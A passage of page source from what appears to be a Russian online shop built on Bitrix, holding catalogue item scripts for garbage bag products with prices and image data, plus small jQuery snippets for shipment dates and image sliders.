штук'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'54.86','UNROUND_PRICE':'54.86','BASE_PRICE':'54.86','PRICE':'54.86','ID':'1351','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'54.86 руб.','RATIO_BASE_PRICE':'54.86','PRINT_RATIO_BASE_PRICE':'54.86 руб.','PRINT_PRICE':'54.86 руб.','RATIO_PRICE':'54.86','PRINT_RATIO_PRICE':'54.86 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'712':{'ID':'712','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13436'}},'ITEM_MEASURE_RATIO_SELECTED':'712','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_13436_22e805950720723b89c8f43a23b6f668','PICT_ID':'bx_3213857206_13436_22e805950720723b89c8f43a23b6f668_pict','PICT_SLIDER_ID':'bx_3213857206_13436_22e805950720723b89c8f43a23b6f668_pict_slider','QUANTITY_ID':'bx_3213857206_13436_22e805950720723b89c8f43a23b6f668_quantity','QUANTITY_UP_ID':'bx_3213857206_13436_22e805950720723b89c8f43a23b6f668_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_13436_22e805950720723b89c8f43a23b6f668_quant_down','PRICE_ID':'bx_3213857206_13436_22e805950720723b89c8f43a23b6f668_price','PRICE_OLD_ID':'bx_3213857206_13436_22e805950720723b89c8f43a23b6f668_price_old','PRICE_TOTAL_ID':'bx_3213857206_13436_22e805950720723b89c8f43a23b6f668_price_total','BUY_ID':'bx_3213857206_13436_22e805950720723b89c8f43a23b6f668_buy_link','BASKET_PROP_DIV':'bx_3213857206_13436_22e805950720723b89c8f43a23b6f668_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_13436_22e805950720723b89c8f43a23b6f668_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_13436_22e805950720723b89c8f43a23b6f668_not_avail','COMPARE_LINK_ID':'bx_3213857206_13436_22e805950720723b89c8f43a23b6f668_compare_link','SUBSCRIBE_ID':'bx_3213857206_13436_22e805950720723b89c8f43a23b6f668_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_7756_8bfcf474f55e8359452ee08dc9f59e6d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7756','NAME':'Пакеты для мусора биоразлагаемые 120 литров, 30 мкм, 10 шт, ПВД, зеленые','DETAIL_PAGE_URL':'/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-120-litrov-10-shtuk-pvd-zelenye-30-mkm/','PICT':{'ID':'12690','TIMESTAMP_X':'25.06.2024 00:25:04','MODULE_ID':'iblock','HEIGHT':'476','WIDTH':'1200','FILE_SIZE':'64643','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/57c','FILE_NAME':'57c84c9e0e49bab4af2bcd7aef2ed505.jpg','ORIGINAL_NAME':'12010.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'11840315c9074104ab97db01b6ea8b16','SRC':'/upload/iblock/57c/57c84c9e0e49bab4af2bcd7aef2ed505.jpg','UNSAFE_SRC':'/upload/iblock/57c/57c84c9e0e49bab4af2bcd7aef2ed505.jpg','SAFE_SRC':'/upload/iblock/57c/57c84c9e0e49bab4af2bcd7aef2ed505.jpg','ALT':'Пакеты для мусора биоразлагаемые 120 литров, 30 мкм, 10 шт, ПВД, зеленые','TITLE':'Пакеты для мусора биоразлагаемые 120 литров, 30 мкм, 10 шт, ПВД, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'15','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'110.25','UNROUND_PRICE':'110.25','BASE_PRICE':'110.25','PRICE':'110.25','ID':'419','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'110.25','RATIO_BASE_PRICE':'1653.75','PRINT_RATIO_BASE_PRICE':'1 653.75','PRINT_PRICE':'110.25','RATIO_PRICE':'1653.75','PRINT_RATIO_PRICE':'1 653.75','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'15'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'412':{'ID':'412','RATIO':'15','IS_DEFAULT':'Y','PRODUCT_ID':'7756'}},'ITEM_MEASURE_RATIO_SELECTED':'412','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_7756_8bfcf474f55e8359452ee08dc9f59e6d','PICT_ID':'bx_3213857206_7756_8bfcf474f55e8359452ee08dc9f59e6d_pict','PICT_SLIDER_ID':'bx_3213857206_7756_8bfcf474f55e8359452ee08dc9f59e6d_pict_slider','QUANTITY_ID':'bx_3213857206_7756_8bfcf474f55e8359452ee08dc9f59e6d_quantity','QUANTITY_UP_ID':'bx_3213857206_7756_8bfcf474f55e8359452ee08dc9f59e6d_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_7756_8bfcf474f55e8359452ee08dc9f59e6d_quant_down','PRICE_ID':'bx_3213857206_7756_8bfcf474f55e8359452ee08dc9f59e6d_price','PRICE_OLD_ID':'bx_3213857206_7756_8bfcf474f55e8359452ee08dc9f59e6d_price_old','PRICE_TOTAL_ID':'bx_3213857206_7756_8bfcf474f55e8359452ee08dc9f59e6d_price_total','BUY_ID':'bx_3213857206_7756_8bfcf474f55e8359452ee08dc9f59e6d_buy_link','BASKET_PROP_DIV':'bx_3213857206_7756_8bfcf474f55e8359452ee08dc9f59e6d_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_7756_8bfcf474f55e8359452ee08dc9f59e6d_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_7756_8bfcf474f55e8359452ee08dc9f59e6d_not_avail','COMPARE_LINK_ID':'bx_3213857206_7756_8bfcf474f55e8359452ee08dc9f59e6d_compare_link','SUBSCRIBE_ID':'bx_3213857206_7756_8bfcf474f55e8359452ee08dc9f59e6d_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_7774_c5379a02c1cb93dbb97d57b39e16593b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7774','NAME':'Мешки мусорные 120 л, 30 мкм, 10 шт. , ПВД, черные, 70х110 см, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-musornye-120-litrov-10-shtuk-pvd-chernye-30-mkm/','PICT':{'ID':'18141488','TIMESTAMP_X':'28.05.2025 11:39:02','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'20949','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/479','FILE_NAME':'mbau9zfcog5ja9surp3psvejz0a7mkqj.jpg','ORIGINAL_NAME':'GreenClean Надежные 120 литров, в рулоне 10 штук, ПВД, 30 мкм, размер 70_110, черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'bd1e35e0a234a232997a2f4b73463351','SRC':'/upload/iblock/479/mbau9zfcog5ja9surp3psvejz0a7mkqj.jpg','UNSAFE_SRC':'/upload/iblock/479/mbau9zfcog5ja9surp3psvejz0a7mkqj.jpg','SAFE_SRC':'/upload/iblock/479/mbau9zfcog5ja9surp3psvejz0a7mkqj.jpg','ALT':'Мешки мусорные 120 л, 30 мкм, 10 шт. , ПВД, черные, 70х110 см, GreenClean','TITLE':'Мешки мусорные 120 л, 30 мкм, 10 шт. , ПВД, черные, 70х110 см, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'30','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'81.81','UNROUND_PRICE':'81.81','BASE_PRICE':'81.81','PRICE':'81.81','ID':'426','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'81.81','RATIO_BASE_PRICE':'2454.3','PRINT_RATIO_BASE_PRICE':'2 454.30','PRINT_PRICE':'81.81','RATIO_PRICE':'2454.3','PRINT_RATIO_PRICE':'2 454.30','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'30'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'419':{'ID':'419','RATIO':'30','IS_DEFAULT':'Y','PRODUCT_ID':'7774'}},'ITEM_MEASURE_RATIO_SELECTED':'419','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_7774_c5379a02c1cb93dbb97d57b39e16593b','PICT_ID':'bx_3213857206_7774_c5379a02c1cb93dbb97d57b39e16593b_pict','PICT_SLIDER_ID':'bx_3213857206_7774_c5379a02c1cb93dbb97d57b39e16593b_pict_slider','QUANTITY_ID':'bx_3213857206_7774_c5379a02c1cb93dbb97d57b39e16593b_quantity','QUANTITY_UP_ID':'bx_3213857206_7774_c5379a02c1cb93dbb97d57b39e16593b_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_7774_c5379a02c1cb93dbb97d57b39e16593b_quant_down','PRICE_ID':'bx_3213857206_7774_c5379a02c1cb93dbb97d57b39e16593b_price','PRICE_OLD_ID':'bx_3213857206_7774_c5379a02c1cb93dbb97d57b39e16593b_price_old','PRICE_TOTAL_ID':'bx_3213857206_7774_c5379a02c1cb93dbb97d57b39e16593b_price_total','BUY_ID':'bx_3213857206_7774_c5379a02c1cb93dbb97d57b39e16593b_buy_link','BASKET_PROP_DIV':'bx_3213857206_7774_c5379a02c1cb93dbb97d57b39e16593b_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_7774_c5379a02c1cb93dbb97d57b39e16593b_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_7774_c5379a02c1cb93dbb97d57b39e16593b_not_avail','COMPARE_LINK_ID':'bx_3213857206_7774_c5379a02c1cb93dbb97d57b39e16593b_compare_link','SUBSCRIBE_ID':'bx_3213857206_7774_c5379a02c1cb93dbb97d57b39e16593b_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_7786_c5ed0c4d304f7a1c63756874c1189e84 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7786','NAME':'Мешки для мусора 240 литров , 10 шт, ПВД, черные, 120 мкм, обезличенные','DETAIL_PAGE_URL':'/catalog/bolshie-meshki-dlya-musora/meshki-dlya-musora-240-litrov-pvd-v-rulonakh-chernie-120-mkm-/','PICT':{'ID':'4249','TIMESTAMP_X':'25.06.2024 00:07:36','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'192','FILE_SIZE':'5987','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/977','FILE_NAME':'97762684be1b32b11ec57a67c0ae20d5.jpg','ORIGINAL_NAME':'78.jpg','DESCRIPTION':'Мешки для мусора 120 мкм','HANDLER_ID':'','EXTERNAL_ID':'3c635a5281dd31413b1cbb0547f329f0','SRC':'/upload/iblock/977/97762684be1b32b11ec57a67c0ae20d5.jpg','UNSAFE_SRC':'/upload/iblock/977/97762684be1b32b11ec57a67c0ae20d5.jpg','SAFE_SRC':'/upload/iblock/977/97762684be1b32b11ec57a67c0ae20d5.jpg','ALT':'Мешки для мусора 240 литров , 10 шт, ПВД, черные, 120 мкм, обезличенные','TITLE':'Мешки для мусора 240 литров , 10 шт, ПВД, черные, 120 мкм, обезличенные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'8','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'14.81','UNROUND_PRICE':'14.81','BASE_PRICE':'14.81','PRICE':'14.81','ID':'438','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'14.81','RATIO_BASE_PRICE':'118.48','PRINT_RATIO_BASE_PRICE':'118.48','PRINT_PRICE':'14.81','RATIO_PRICE':'118.48','PRINT_RATIO_PRICE':'118.48','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'8'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'431':{'ID':'431','RATIO':'8','IS_DEFAULT':'Y','PRODUCT_ID':'7786'}},'ITEM_MEASURE_RATIO_SELECTED':'431','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_7786_c5ed0c4d304f7a1c63756874c1189e84','PICT_ID':'bx_3213857206_7786_c5ed0c4d304f7a1c63756874c1189e84_pict','PICT_SLIDER_ID':'bx_3213857206_7786_c5ed0c4d304f7a1c63756874c1189e84_pict_slider','QUANTITY_ID':'bx_3213857206_7786_c5ed0c4d304f7a1c63756874c1189e84_quantity','QUANTITY_UP_ID':'bx_3213857206_7786_c5ed0c4d304f7a1c63756874c1189e84_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_7786_c5ed0c4d304f7a1c63756874c1189e84_quant_down','PRICE_ID':'bx_3213857206_7786_c5ed0c4d304f7a1c63756874c1189e84_price','PRICE_OLD_ID':'bx_3213857206_7786_c5ed0c4d304f7a1c63756874c1189e84_price_old','PRICE_TOTAL_ID':'bx_3213857206_7786_c5ed0c4d304f7a1c63756874c1189e84_price_total','BUY_ID':'bx_3213857206_7786_c5ed0c4d304f7a1c63756874c1189e84_buy_link','BASKET_PROP_DIV':'bx_3213857206_7786_c5ed0c4d304f7a1c63756874c1189e84_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_7786_c5ed0c4d304f7a1c63756874c1189e84_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_7786_c5ed0c4d304f7a1c63756874c1189e84_not_avail','COMPARE_LINK_ID':'bx_3213857206_7786_c5ed0c4d304f7a1c63756874c1189e84_compare_link','SUBSCRIBE_ID':'bx_3213857206_7786_c5ed0c4d304f7a1c63756874c1189e84_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_18613_f09b437e5b97bcadeb005f41158ee4ec =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18613','NAME':'Мешки для мусора 120 литров, в рулоне 10 штук, ПНД, 20 мкм, размер 65*100 см, черные, STANDART','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-120-litrov-v-rulone-10-shtuk-pnd-20-mkm-razmer-65-100-sm-chernye-standart/','PICT':{'ID':'18237266','TIMESTAMP_X':'28.05.2025 13:12:04','MODULE_ID':'iblock','HEIGHT':'219','WIDTH':'533','FILE_SIZE':'53446','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/db4','FILE_NAME':'f46n71lq9snl9gjczf510ojlm2puyi4u.jpg','ORIGINAL_NAME':'GreenClean standart 120 литров, в рулоне 10 штук, ПВД, черные  small.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'4d8af362c6f795aee823e2678dd9a7b9','SRC':'/upload/iblock/db4/f46n71lq9snl9gjczf510ojlm2puyi4u.jpg','UNSAFE_SRC':'/upload/iblock/db4/f46n71lq9snl9gjczf510ojlm2puyi4u.jpg','SAFE_SRC':'/upload/iblock/db4/f46n71lq9snl9gjczf510ojlm2puyi4u.jpg','ALT':'Мешки для мусора 120 литров, в рулоне 10 штук, ПНД, 20 мкм, размер 65*100 см, черные, STANDART','TITLE':'Мешки для мусора 120 литров, в рулоне 10 штук, ПНД, 20 мкм, размер 65*100 см, черные, STANDART'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'35.43','UNROUND_PRICE':'35.43','BASE_PRICE':'35.43','PRICE':'35.43','ID':'2275','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'35.43','RATIO_BASE_PRICE':'35.43','PRINT_RATIO_BASE_PRICE':'35.43','PRINT_PRICE':'35.43','RATIO_PRICE':'35.43','PRINT_RATIO_PRICE':'35.43','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2268':{'ID':'2268','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18613'}},'ITEM_MEASURE_RATIO_SELECTED':'2268','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_18613_f09b437e5b97bcadeb005f41158ee4ec','PICT_ID':'bx_3213857206_18613_f09b437e5b97bcadeb005f41158ee4ec_pict','PICT_SLIDER_ID':'bx_3213857206_18613_f09b437e5b97bcadeb005f41158ee4ec_pict_slider','QUANTITY_ID':'bx_3213857206_18613_f09b437e5b97bcadeb005f41158ee4ec_quantity','QUANTITY_UP_ID':'bx_3213857206_18613_f09b437e5b97bcadeb005f41158ee4ec_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_18613_f09b437e5b97bcadeb005f41158ee4ec_quant_down','PRICE_ID':'bx_3213857206_18613_f09b437e5b97bcadeb005f41158ee4ec_price','PRICE_OLD_ID':'bx_3213857206_18613_f09b437e5b97bcadeb005f41158ee4ec_price_old','PRICE_TOTAL_ID':'bx_3213857206_18613_f09b437e5b97bcadeb005f41158ee4ec_price_total','BUY_ID':'bx_3213857206_18613_f09b437e5b97bcadeb005f41158ee4ec_buy_link','BASKET_PROP_DIV':'bx_3213857206_18613_f09b437e5b97bcadeb005f41158ee4ec_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_18613_f09b437e5b97bcadeb005f41158ee4ec_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_18613_f09b437e5b97bcadeb005f41158ee4ec_not_avail','COMPARE_LINK_ID':'bx_3213857206_18613_f09b437e5b97bcadeb005f41158ee4ec_compare_link','SUBSCRIBE_ID':'bx_3213857206_18613_f09b437e5b97bcadeb005f41158ee4ec_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_1139_deaa822da41aee441aecbdbd76af7ea6 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'1139','NAME':'Мешки для строительного мусора 120 литров, 100 мкм, в рулоне 10 штук, ПВД, черные, 2 слоя, 70x110 см, Добрыня, особопрочные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-stroitelnye-120-litrov-10-shtuk-pvd-100-mkm/','PICT':{'ID':'12702','TIMESTAMP_X':'21.07.2024 14:40:11','MODULE_ID':'iblock','HEIGHT':'388','WIDTH':'1200','FILE_SIZE':'41673','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/5d6','FILE_NAME':'5d604d7f01b635e89e1f65b7be40f550.jpg','ORIGINAL_NAME':'12010black.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f60ed66ecc396484b1df4aec4a9dd502','SRC':'/upload/iblock/5d6/5d604d7f01b635e89e1f65b7be40f550.jpg','UNSAFE_SRC':'/upload/iblock/5d6/5d604d7f01b635e89e1f65b7be40f550.jpg','SAFE_SRC':'/upload/iblock/5d6/5d604d7f01b635e89e1f65b7be40f550.jpg','ALT':'Мешки для строительного мусора 120 литров, 100 мкм, в рулоне 10 штук, ПВД, черные, 2 слоя, 70x110 см, Добрыня, особопрочные','TITLE':'Мешки для строительного мусора 120 литров, 100 мкм, в рулоне 10 штук, ПВД, черные, 2 слоя, 70x110 см, Добрыня, 